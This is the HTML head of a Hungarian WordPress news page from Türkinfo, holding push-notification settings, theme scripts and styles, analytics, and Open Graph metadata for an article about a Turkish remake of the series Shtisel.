        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f491bf7f03";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/sorozatok/",
                    "name": "Sorozatok"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="A törökök megcsinálják a Shtisel muszlim verzióját"/>
  <meta property="og:url" content="https://turkinfo.hu/a-torokok-megcsinaljak-a-shtisel-muszlim-verziojat/sorozatok/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="A haredi zsidókra összpontosító izraeli tévésorozat muszlim verziót kap – írja az Arutz 7.



Az „Ömer” című új sorozat gyártása megkezdődött, és valamikor 2023-ban mutatják be a török STAR TV-n – jelentette a török média.



A sorozat cselekményéről nem sokat tudni. Egy trailer azt ábrázolja, hogy"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg"/>
  <meta property="article:published_time" content="2023-01-01T09:10:00+01:00"/>
  <meta property="article:modified_time" content="2022-12-31T18:19:34+01:00" />
  <meta property="og:updated_time" content="2022-12-31T18:19:34+01:00" />
  <meta property="article:section" content="Sorozatok"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="A törökök megcsinálják a Shtisel muszlim verzióját"/>
  <meta itemprop="headline" content="A törökök megcsinálják a Shtisel muszlim verzióját"/>
  <meta itemprop="description" content="A haredi zsidókra összpontosító izraeli tévésorozat muszlim verziót kap – írja az Arutz 7.



Az „Ömer” című új sorozat gyártása megkezdődött, és valamikor 2023-ban mutatják be a török STAR TV-n – jelentette a török média.



A sorozat cselekményéről nem sokat tudni. Egy trailer azt ábrázolja, hogy"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2022/12/mer.jpg"/>
  <meta itemprop="datePublished" content="2023-01-01"/>
  <meta itemprop="dateModified" content="2022-12-31T18:19:34+01:00" />
  <meta itemprop="author" content="Erdem Éva"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
